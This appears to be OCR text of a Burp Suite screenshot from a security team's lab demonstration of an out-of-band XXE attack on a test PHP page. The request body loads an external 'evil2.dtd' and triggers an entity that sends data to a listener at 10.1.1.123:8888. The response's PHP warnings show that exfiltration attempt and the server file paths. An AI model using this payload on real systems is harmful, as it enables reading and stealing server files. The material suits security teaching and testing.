 Request
Raw Params Headers Hex XML
GET /xml/xxetest2.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 76
<!DOCTYPE root SYSTEM "http://localhost/xml/evil2.dtd">
<root>&send;</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 07:00:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 668
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Invalid URI:
http://10.1.1.123:8888/?&lt;this is a test&gt;&amp;&lt;## in Entity,
line: 1 in <b>C:\phpStudy\WWW\xml\xxetest2.php</b> on line <b>6</b><br
/>
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity send
in Entity, line: 2 in <b>C:\phpStudy\WWW\xml\xxetest2.php</b> on line
<b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'send' not defined in
Entity, line: 2 in <b>C:\phpStudy\WWW\xml\xxetest2.php</b> on line
<b>6</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>C:\phpStudy\WWW\xml\xxetest2.php</b>
Gcow安全团队